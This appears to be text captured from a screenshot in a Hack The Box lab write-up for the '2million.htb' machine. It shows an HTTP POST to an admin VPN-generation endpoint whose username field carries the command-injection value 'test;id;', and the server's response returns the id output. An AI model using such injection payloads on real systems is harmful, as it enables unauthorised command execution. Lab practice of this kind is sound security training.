 POST /api/v1/admin/vpn/generate HTTP/1.1
Host: 2million.htb
Content-Type: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://2million.htb/home/access
Cookie: PHPSESSID=0iq9a8vllosfibos46t7fe7co2
Upgrade-Insecure-Requests: 1
Content-Length: 39

{
  "username":"test;id;"
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 30 Aug 2023 19:47:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12